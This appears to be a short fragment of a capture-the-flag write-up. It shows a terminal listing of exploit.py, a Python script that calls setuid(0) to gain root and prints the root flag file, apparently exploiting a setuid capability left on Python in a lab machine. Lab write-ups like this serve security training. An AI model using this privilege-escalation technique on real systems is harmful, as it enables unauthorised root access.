 nathan@cap:~$ cat exploit.py
import os

os.setuid(0)

with open('/root/root.txt', 'r') as file:
    lines = file.readlines()
    for line in lines:
        print(line, end='')